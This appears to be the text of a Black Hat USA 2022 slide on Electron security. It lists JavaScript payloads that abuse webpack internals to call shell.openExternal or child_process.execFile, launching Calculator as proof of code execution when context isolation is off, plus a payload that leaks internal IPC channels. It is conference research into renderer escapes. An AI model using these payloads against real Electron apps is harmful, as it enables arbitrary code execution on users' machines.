 black hat®
USA 2022
sandbox: false, nodeIntegration: false, contextIsolation: false
__webpack_require__[3]
('./lib/common/api/shell.ts').default.openExternal('file:///System/Applications/Calculator.app/Con
tents/MacOS/Calculator')
__webpack_require__("module")._load("child_process").execFile("/System/Applications/Calculator.ap
p/Contents/MacOS/Calculator")
sandbox: true, nodeIntegration: false, contextIsolation: false
ipc= __webpack_require__[3]('./lib/renderer/ipc-renderer-internal.ts').ipcRendererInternal;
a=__webpack_require__[3]
('./node_modules/process/browser.js')._linkedBinding('electron_renderer_ipc')
⚠ Leaks IPC Renderer Internal (i.e., ELECTRON_*, GUEST_*, etc. channels) and IPC Renderer (developer
defined channels)
#BHUSA @BlackHatEvents
Information Classification: General